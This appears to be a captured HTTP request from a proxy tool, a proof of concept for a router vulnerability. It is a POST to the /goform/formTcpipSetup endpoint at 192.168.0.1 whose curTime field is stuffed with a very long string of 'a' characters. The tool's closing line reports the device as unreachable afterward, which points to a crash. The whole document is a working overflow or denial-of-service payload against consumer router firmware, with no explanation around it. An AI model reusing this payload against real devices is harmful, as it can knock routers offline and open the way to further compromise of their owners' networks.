 美化 Raw Hex \n
1 POST /goform/formTcpipSetup HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 2548
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer:
http://192.168.0.1/Basic/wan_dhcp.asp?t=1744807561940
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 curTime=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search 0高亮
192.168.0.1:80无法连接